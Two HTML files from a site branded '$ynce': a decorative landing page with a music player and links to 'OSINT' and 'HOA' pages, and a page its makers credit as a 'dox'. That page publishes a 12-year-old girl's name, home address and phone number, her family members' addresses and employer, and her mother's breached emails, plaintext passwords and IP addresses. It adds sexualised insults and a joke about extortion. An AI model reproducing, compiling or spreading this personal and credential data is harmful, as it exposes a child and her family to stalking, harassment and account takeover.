
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>$ynce</title>

<link rel="icon" type="image/x-icon"
href="https://codehs.com/uploads/b526f2da01a37b3bd2cb1babbdc0e3d2">

<style>

    body{
    background:
        radial-gradient(circle at top,
        rgba(0,140,255,0.18),
        transparent 40%),
        #050505;

    min-height:100vh;

    display:flex;
    justify-content:center;
    align-items:center;

    overflow:hidden;
}



/* PLAYER */

.player{
    width:420px;

    background:rgba(10,10,10,0.92);

    border:1px solid rgba(0,140,255,0.25);

    border-radius:24px;

    padding:25px;

    box-shadow:
        0 0 20px rgba(0,140,255,0.25),
        0 0 60px rgba(0,140,255,0.08);

    backdrop-filter:blur(10px);

    position:relative;
}

/* TOP RIGHT TEXT BOX */

.player-title{
    position:absolute;

    top:18px;
    right:20px;

    font-size:15px;
    font-weight:700;

    color:#4db8ff;

    padding:8px 14px;

    border-radius:12px;

    background:rgba(0,140,255,0.08);

    border:1px solid rgba(0,140,255,0.25);

    box-shadow:
        0 0 12px rgba(0,140,255,0.2);

    text-shadow:0 0 10px rgba(0,140,255,0.6);
}

/* SONG LIST */

.song-list{
    display:flex;
    flex-direction:column;

    gap:12px;

    max-height:300px;

    overflow-y:auto;

    padding-right:4px;

    margin-top:45px;
}

.song{
    background:#111;

    border:1px solid rgba(0,140,255,0.12);

    border-radius:16px;

    padding:14px 16px;

    cursor:pointer;

    transition:.25s ease;
}

.song:hover{
    transform:translateY(-2px);

    border-color:rgba(0,140,255,0.45);

    box-shadow:0 0 15px rgba(0,140,255,0.18);
}

.song.active{
    background:#00131f;

    border-color:#009dff;

    box-shadow:0 0 20px rgba(0,140,255,0.25);
}

.song-name{
    color:white;

    font-size:16px;
    font-weight:600;
}

/* AUDIO PLAYER */

audio{
    width:100%;

    margin-top:20px;

    opacity:.9;
}

/* SCROLLBAR */

::-webkit-scrollbar{
    width:5px;
}

::-webkit-scrollbar-thumb{
    background:#009dff;
    border-radius:20px;
}

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

body{
    background:
        radial-gradient(circle at bottom,
        rgba(0,40,120,0.08),
        transparent 45%),
        #000;

    color:white;
    font-family:monospace;

    display:flex;
    justify-content:center;
    align-items:center;

    height:100vh;
    overflow:hidden;
    position:relative;
}

/* DARK BLUE BACKGROUND GLOW */
body::before{
    content:"";
    position:fixed;

    bottom:-250px;
    left:50%;
    transform:translateX(-50%);

    width:1000px;
    height:600px;

    background:radial-gradient(circle,
    rgba(0,80,255,0.14) 0%,
    rgba(0,60,180,0.08) 35%,
    transparent 70%);

    filter:blur(100px);

    pointer-events:none;
    z-index:0;
}

/* SNOW */
canvas{
    position:fixed;
    inset:0;

    width:100%;
    height:100%;

    pointer-events:none;
    z-index:0;
}

/* MAIN CONTAINER */
.container{
    position:relative;
    z-index:2;

    text-align:center;
    line-height:1.5;

    padding:40px;

    border-radius:24px;

    background:rgba(8,8,12,0.55);

    backdrop-filter:blur(12px);

    border:1px solid rgba(255,255,255,0.05);

    box-shadow:
        0 0 20px rgba(255,255,255,0.02),
        0 0 60px rgba(0,80,255,0.08),
        0 20px 60px rgba(0,40,120,0.16);
}

/* ASCII LOGO */
pre{
    font-size:13px;

    margin:0 auto 25px auto;

    display:inline-block;
    text-align:left;

    color:white;

    text-shadow:
        0 0 6px rgba(255,255,255,0.25),
        0 0 14px rgba(0,100,255,0.22);
}

/* BUTTONS */
a{
    position:relative;

    display:block;

    margin:14px 0;

    padding:16px 24px;

    border-radius:16px;

    color:white;
    text-decoration:none;

    font-size:15px;
    letter-spacing:0.5px;

    overflow:hidden;

    background:rgba(255,255,255,0.02);

    border:1px solid rgba(255,255,255,0.05);

    transition:
        transform .25s ease,
        background .25s ease,
        box-shadow .25s ease,
        border .25s ease;

    box-shadow:
        0 0 8px rgba(255,255,255,0.02),
        0 8px 24px rgba(0,60,180,0.10);
}

/* BLUE UNDERGLOW */
a::after{
    content:"";

    position:absolute;

    left:12%;
    bottom:-10px;

    width:76%;
    height:18px;

    background:rgba(0,90,255,0.22);

    filter:blur(18px);

    opacity:0.55;

    z-index:-1;

    transition:.3s;
}

/* BUTTON HOVER */
a:hover{
    transform:translateY(-3px) scale(1.02);

    background:rgba(255,255,255,0.04);

    border:1px solid rgba(80,140,255,0.20);

    box-shadow:
        0 0 12px rgba(255,255,255,0.03),
        0 0 28px rgba(0,100,255,0.12),
        0 18px 45px rgba(0,50,160,0.18);

    text-shadow:
        0 0 6px rgba(255,255,255,0.20),
        0 0 12px rgba(0,120,255,0.28);
}

a:hover::after{
    opacity:0.8;
    filter:blur(22px);
}

/* GLITCH EFFECT */
a::before{
    content:attr(data-text);

    position:absolute;
    inset:0;

    display:flex;
    justify-content:center;
    align-items:center;

    color:rgba(255,255,255,0.08);

    pointer-events:none;

    animation:glitch 2s infinite linear alternate-reverse;
}

@keyframes glitch{

    0%{
        transform:translate(0px,0px);
    }

    20%{
        transform:translate(-1px,1px);
    }

    40%{
        transform:translate(1px,-1px);
    }

    60%{
        transform:translate(-2px,0px);
    }

    80%{
        transform:translate(2px,1px);
    }

    100%{
        transform:translate(0px,0px);
    }
}

/* HOA BUTTON */
.left-hoa{
    position:fixed;

    left:30px;
    top:50%;

    transform:translateY(-50%);

    padding:16px 30px;

    border-radius:18px;

    background:rgba(10,10,16,0.82);

    border:1px solid rgba(255,255,255,0.05);

    color:white;

    font-size:18px;

    text-decoration:none;

    z-index:100;

    transition:all .3s ease;

    box-shadow:
        0 0 10px rgba(255,255,255,0.02),
        0 12px 32px rgba(0,70,200,0.12);
}

/* HOA UNDERGLOW */
.left-hoa::after{
    content:"";

    position:absolute;

    left:15%;
    bottom:-10px;

    width:70%;
    height:20px;

    background:rgba(0,100,255,0.25);

    filter:blur(18px);

    opacity:0.6;

    z-index:-1;
}

/* HOA HOVER */
.left-hoa:hover{
    transform:translateY(-50%) scale(1.06);

    background:rgba(18,18,28,0.92);

    border:1px solid rgba(90,150,255,0.18);

    box-shadow:
        0 0 14px rgba(255,255,255,0.03),
        0 0 30px rgba(0,110,255,0.14),
        0 20px 55px rgba(0,50,160,0.18);
}

/* OSINT BUTTON */
.right-osint{
    position:fixed;

    right:30px;
    top:50%;

    transform:translateY(-50%);

    padding:16px 30px;

    border-radius:18px;

    background:rgba(10,10,16,0.82);

    border:1px solid rgba(255,255,255,0.05);

    color:white;

    font-size:18px;

    text-decoration:none;

    z-index:100;

    transition:all .3s ease;

    box-shadow:
        0 0 10px rgba(255,255,255,0.02),
        0 12px 32px rgba(0,70,200,0.12);
}

/* OSINT UNDERGLOW */
.right-osint::after{
    content:"";

    position:absolute;

    left:15%;
    bottom:-10px;

    width:70%;
    height:20px;

    background:rgba(0,100,255,0.25);

    filter:blur(18px);

    opacity:0.6;

    z-index:-1;
}

/* OSINT HOVER */
.right-osint:hover{
    transform:translateY(-50%) scale(1.06);

    background:rgba(18,18,28,0.92);

    border:1px solid rgba(90,150,255,0.18);

    box-shadow:
        0 0 14px rgba(255,255,255,0.03),
        0 0 30px rgba(0,110,255,0.14),
        0 20px 55px rgba(0,50,160,0.18);
}

</style>
</head>

<body>

<!-- AUDIO -->
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

<title>Custom Media Player</title>

<style>

    .player-title{
    position:fixed;

    top:20px;
    right:20px;

    z-index:9999;

    font-size:15px;
    font-weight:700;

    color:#4db8ff;

    padding:10px 16px;

    border-radius:12px;

    background:rgba(0,140,255,0.08);

    border:1px solid rgba(0,140,255,0.25);

    box-shadow:
        0 0 15px rgba(0,140,255,0.25);

    text-shadow:
        0 0 10px rgba(0,140,255,0.7);

    backdrop-filter:blur(8px);
}
    *{
        margin:0;
        padding:0;
        box-sizing:border-box;
        font-family:Arial, Helvetica, sans-serif;
    }

    body{
        background:#050505;
        color:white;
        display:flex;
        justify-content:center;
        align-items:center;
        min-height:100vh;
        overflow:hidden;
    }

    .player{
        width:420px;
        background:rgba(20,20,20,0.95);
        border:1px solid rgba(49, 194, 219, 0.4);
        border-radius:22px;
        padding:25px;
        box-shadow:
            0 0 25px rgba(75, 126, 221, 0.45),
            0 0 60px rgba(91, 179, 219, 0.15);
        backdrop-filter: blur(10px);
    }

    .title{
        text-align:center;
        font-size:28px;
        font-weight:700;
        margin-bottom:20px;
        color:#26559b;
        text-shadow:0 0 15px rgba(50, 91, 167, 0.8);
    }

    .song-list{
        display:flex;
        flex-direction:column;
        gap:12px;
        max-height:350px;
        overflow-y:auto;
        padding-right:4px;
    }

    .song{
        background:#111;
        border:1px solid rgba(69, 183, 236, 0.25);
        border-radius:14px;
        padding:14px 16px;
        cursor:pointer;
        transition:0.25s ease;
    }

    .song:hover{
        transform:translateY(-2px);
        border-color:#ff2b2b;
        box-shadow:0 0 15px rgba(255,0,0,0.35);
    }

    .song.active{
        background:#1a0000;
        border-color:#2f8dcc;
        box-shadow:0 0 20px rgba(68, 79, 228, 0.4);
    }

    .song-name{
        font-size:16px;
        font-weight:600;
    }

    audio{
        width:100%;
        margin-top:20px;
        filter:hue-rotate(-20deg);
    }

    ::-webkit-scrollbar{
        width:6px;
    }

    ::-webkit-scrollbar-thumb{
        background:#3985e7;
        border-radius:20px;
    }
    .player-title{
    position:fixed;

    top:20px;
    right:20px;

    z-index:9999;

    font-size:15px;
    font-weight:700;

    color:#4db8ff;

    padding:10px 16px;

    border-radius:12px;

    background:rgba(0,140,255,0.08);

    border:1px solid rgba(0,140,255,0.25);

    box-shadow:
        0 0 15px rgba(0,140,255,0.25);

    text-shadow:
        0 0 10px rgba(0,140,255,0.7);

    backdrop-filter:blur(8px);
}
</style>
</head>
<body>

<div class="player">

    <div class="title">Media Player</div>

    <div class="song-list" id="songList">

        <!-- ADD SONGS HERE -->

        <div class="song active"
            data-src="https://codehs.com/uploads/d82345cca31463b9eb13c976bc25ef57">
            <div class="song-name">my fault by my boi doomed</div>
        </div>

        <div class="song"
            data-src="https://codehs.com/uploads/2196dd2a4f98f5e75db74dfb517f2c8b">
            <div class="song-name">Secrets wifi</div>
        </div>

        <div class="song"
            data-src="Music/wifiskeleton - back to my day job.mp3">
            <div class="song-name">Song 3</div>
        </div>

        <!-- END SONGS -->

    </div>

    <audio id="audioPlayer" controls autoplay>
        <source src="https://example.com/song1.mp3" type="audio/mpeg">
    </audio>

</div>
<script>
const player = document.querySelector(".player");

let isDragging = false;
let offsetX = 0;
let offsetY = 0;

player.style.position = "fixed";
player.style.left = "50%";
player.style.top = "50%";
player.style.transform = "translate(-50%, -50%)";

player.addEventListener("mousedown", (e) => {

    isDragging = true;

    player.style.transform = "none";

    offsetX = e.clientX - player.offsetLeft;
    offsetY = e.clientY - player.offsetTop;

    player.style.cursor = "grabbing";
});

document.addEventListener("mousemove", (e) => {

    if (!isDragging) return;

    player.style.left = `${e.clientX - offsetX}px`;
    player.style.top = `${e.clientY - offsetY}px`;
});

document.addEventListener("mouseup", () => {

    isDragging = false;

    player.style.cursor = "grab";
});
</script>
<script>
    const songs = document.querySelectorAll(".song");
    const audio = document.getElementById("audioPlayer");

    songs.forEach(song => {
        song.addEventListener("click", () => {

            songs.forEach(s => s.classList.remove("active"));
            song.classList.add("active");

            const src = song.getAttribute("data-src");

            audio.src = src;
            audio.play();
        });
    });
</script>

</body>
</html>

<!-- SNOW -->
<canvas id="snowCanvas"></canvas>

<!-- MAIN CONTENT -->
<div class="container">

<pre>
 Zynx-Synce after disbanding            
</pre> 

<a href="https://guns.lol/vyrq"
target="_blank"
data-text="Zay (Founder)">
Zay (Founder)
</a>

</div>

<!-- HOA BUTTON -->
<a href="Ehoedox.html" class="left-hoa">
HOA
</a>

<!-- OSINT BUTTON -->
<a href="osint.html" class="right-osint">
OSINT LINKS
</a>

<script>

const canvas = document.getElementById('snowCanvas');
const ctx = canvas.getContext('2d');

let particles = [];

const characters = [
'❄',
'❅',
'❆',
'•',
'✧',
'⭒'
];

function resizeCanvas(){
    canvas.width = window.innerWidth;
    canvas.height = window.innerHeight;
}

class Particle{

    constructor(){
        this.reset();
    }

    reset(){

        this.x = Math.random() * canvas.width;
        this.y = Math.random() * canvas.height - canvas.height;

        this.size = Math.random() * 7 + 4;

        this.speed = Math.random() * 2.8 + 1.2;

        this.char = characters[
            Math.floor(Math.random() * characters.length)
        ];

        this.opacity = Math.random() * 0.7 + 0.5;

        this.angle = Math.random() * 360;

        this.wobble = Math.random() * 0.8 + 0.4;

        this.glow = Math.random() * 12 + 6;
    }

    update(){

        this.y += this.speed;

        this.angle += 1.5;

        this.x += Math.sin(this.angle * 0.03) * this.wobble;

        if(this.y > canvas.height + 50){
            this.reset();
        }
    }

    draw(){

        ctx.save();

        ctx.globalAlpha = this.opacity;

        ctx.shadowColor = '#7aa2ff';
        ctx.shadowBlur = this.glow;

        ctx.fillStyle = '#ffffff';

        ctx.font = `${this.size}px Arial`;

        ctx.fillText(this.char, this.x, this.y);

        ctx.restore();
    }
}

function initParticles(count){

    particles = [];

    for(let i = 0; i < count; i++){
        particles.push(new Particle());
    }
}

function animate(){

    ctx.clearRect(0,0,canvas.width,canvas.height);

    for(let i = 0; i < particles.length; i++){

        particles[i].update();

        particles[i].draw();
    }

    requestAnimationFrame(animate);
}

window.addEventListener('resize', resizeCanvas);

resizeCanvas();

initParticles(180);

animate();

</script>

</body>
</html>
</file>

<file: Ageplayr.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>$ynce</title>
    <style>

        .text-box.fullscreen{
    position: fixed !important;

    top: 0;
    left: 0;

    width: 100vw !important;
    height: 100vh !important;
    max-height: 100vh !important;

    z-index: 999999;

    margin: 0;
    padding: 45px;

    border-radius: 0;

    background:
        radial-gradient(
            circle at top,
            rgba(255,0,0,0.08),
            transparent 35%
        ),
        rgba(5,5,5,0.985);

    border: none;

    overflow-y: auto;
    box-sizing: border-box;

    color: #ffdddd;

    backdrop-filter: blur(14px);

    box-shadow:
        inset 0 0 80px rgba(255,255,255,0.03),
        inset 0 0 160px rgba(255,0,0,0.05),
        0 0 80px rgba(255,0,0,0.12);

    animation: fullscreenFade .25s ease;
}

/* Smooth entrance */
@keyframes fullscreenFade{
    from{
        opacity:0;
        transform:scale(0.985);
    }

    to{
        opacity:1;
        transform:scale(1);
    }
}
    * {
        margin: 0;
        padding: 0;
    }
    body {
        background: #0a0a0a;
        color: white;
        font-family: 'Courier New', monospace;
        overflow: hidden;
        height: 100vh;
        position: relative;
    }

    body::before {
        content: '';
        position: absolute;
        top: 0; left: 0;
        width: 100%; height: 100%;
        box-shadow: inset 0 0 80px rgba(255,255,255,0.15),
                    inset 0 0 160px rgba(255,255,255,0.08);
        pointer-events: none;
        z-index: 1;
    }

    canvas {
        position: absolute;
        top: 0; left: 0;
        z-index: 2;
        pointer-events: none;
    }

    .content {
        position: relative;
        z-index: 3;
        height: 100vh;
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center;
        padding-top: 60px;
    }

    h1 {
        font-size: 62px;
        margin-bottom: 30px;
        text-transform: uppercase;
        letter-spacing: 8px;
        text-shadow: 0 0 20px #ffffff,
                     0 0 40px #ffffff,
                     0 0 60px #ff3333;
    }

    /* IMPROVED TEXT BOX - Better for ASCII & pasted text */
    .text-box {
        width: 780px;                    /* Slightly wider for your ASCII */
        max-height: 55vh;
        background: rgba(0, 0, 0, 0.8);
        border: 2px solid #ff3333;
        box-shadow: 0 0 30px #ff3333,
                    0 0 60px rgba(255, 50, 50, 0.4);
        padding: 25px;
        overflow-y: auto;
        text-align: left;
        line-height: 1.55;
        font-size: 15px;
        color: #ffdddd;
        scrollbar-width: thin;
        scrollbar-color: #ff4444 #222;
        white-space: pre-wrap;           /* Important */
        word-break: break-all;
        font-family: 'Courier New', monospace;
    }

    .text-box::-webkit-scrollbar {
        width: 8px;
    }
    .text-box::-webkit-scrollbar-thumb {
        background: #ff4444;
        border-radius: 10px;
    }
</style>
	
</head>
<body>

    <!-- Red Falling DOS Snow -->
    <canvas id="snowCanvas"></canvas>

    <div class="content">
        <h1>$YNCE</h1>

        <audio id="bgMusic" autoplay loop>
        <source src="https://codehs.com/uploads/a273962643d239acca5fc8e16d8efd72" type="audio/mpeg">
        Your browser does not support the audio element.
    </audio>


        <!-- SCROLLABLE TEXT BOX -->
        <div class="text-box">
            <h2>Aili diebolds little dox</h2>
      <pre>


                       Zay        Coco 
                      /^--^\     /^--^\     
                      \____/     \____/        
                     /      \   /      \  
                    |        | |        | 
                     \__  __/   \__  __/  
|^|^|^|^|^|^|^|^|^|^|^|^\ \^|^|^|^/ /^|^
| | | | | | | | | | | | |\ \| | |/ /| |
########################/ /######\ \### 
|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_| 


 Reason: Claiming "Harm" Age playing threated to call police on Zay LOL

⣿⠲.⠤⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⣸⡏⠀⠀⠀⠉⠳⢄⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⣿⠀⠀⠀⠀⠀⠀⠀⠉⠲⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⢰⡏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠙⠲⣄⠀⠀⠀⡰⠋⢙⣿⣦⡀⠀⠀⠀⠀⠀
⠸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣙⣦⣮⣤⡀⣸⣿⣿⣿⣆⠀⠀⠀⠀
⠀⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⣿⣿⣿⣿⠀⣿⢟⣫⠟⠋⠀⠀⠀⠀
⠀⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⣿⣿⣿⣿⣷⣷⣿⡁⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⢸⣿⣿⣧⣿⣿⣆⠙⢆⡀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢾⣿⣤⣿⣿⣿⡟⠹⣿⣿⣿⣿⣷⡀⠀⠀ zay
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⣿⣿⣧⣴⣿⣿⣿⣿⠏⢧⠀⠀    Coco
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⢻⣿⣿⣿⣿⣿⣿⣿⣿⣿⡟⠀⠈⢳⡀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⡏⣸⣿⣿⣿⣿⣿⣿⣿⣿⣿⠃⠀⠀⠀⢳
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣸⢀⣿⣿⣿⣿⣿⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠸⣿⣿⣿⣿⣿⣿⣿⣿⠏⠀⠀⠀⠀⠀⠀
  ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⣿⣿⣿⣿⣿⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⡇⢠⣿⣿⣿⣿⣿⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⠃⢸⣿⣿⣿⣿⣿⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣼⢸⣿⣿⣿⣿⣿⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣾⣿⢸⣿⣿⣿⣿⣿⣿⣿⣿⡄⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣸⣿⣿⣾⣿⣿⣿⣿⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣇⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠛⠻⠿⣿⣿⣿⡿⠿⠿⠿⠿⠿⢿⣿⣿⠏

  BASIC INFORMATION
╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════
 * Name: Aili Diebold                                                         
 * Age: 12                                                   
 * Address: 130 Harting Ridge Rd, West Paducah KY               
 * Phone Number: 270 556 9775                                                              
 * Online Name: Loli
 ╚═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════
  FAMILY INFORMATION
  ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 
   * Mother Name: Jana Vandermark                                                  
   * [DOB] Date of Birth: 11/01/79                                            
   * Age: 46                                                          
   * Current Address: 1000 Glendale Dr Dickson TN 37055                                                
   * Previous Address: 205 Warrior Dr, Unit 10 — Murfreesboro TN 37128                                              
   1607 Allston Dr — Murfreesboro TN 37128 
   * Father Name: Aaron Diebold                                       
   * Age: 32                                          
   * Current Employment: Title: TIER 2 SUPPORT ANALYST                                                              
   * Current Address: 5309 Village Way Nashville TN 37211                                                  
   * Previous Address: 109 Peak Hill Cir Nashville TN 37211  
   4829 Corning Dr Nashville TN 37211
   130 Harting Ridge Rd West Paducah KY 42086
   5353 Village Way Nashville TN 37211
   405 Cottonwood Dr Brownsville TN 38012  	
   Grandma 
   Number-(731) 780-3984
   Pam G Diebold/grandma AGE 62
   
   

 																								   
 ╚═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════
                                                              BREACHES FOR Jana Vandermark
╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════    
* Email: vandermarkjana@gmail.com                                          
* Db: specialkspamlist.com                                                      
* Full Name:Jana Sawyer                                              
* Ip:69.137.105.149                                                    
* Email:sawyerjana@yahoo.com                                   
* Password:adbold                                                       
* Db Name:myfitnesspal.com
* Ip: 174.254.120.38
* Username:anaj28
* Email:jbrev5@gmail.com
* Password:leilani04																			   
╚═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════  
This hoe loves zay soooo much btwww https://jumpshare.com/share/GXEh2iOfEbNTnBACpKt9 "no i did not extort her"
╔══╦═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╗
$ynce▓░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░            ░░░░░░░░░░░░░░░░░░░░░░░░░█[            CREDITS        ]█░░▓
└──┴─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┘ 
		   	                     ⛤     zay       <-> 	Dox creator	<-> 	https://guns.lol/vyrq
                                 ⛤     coco      <-> 	Dox creator <->     https://guns.lol/ayti
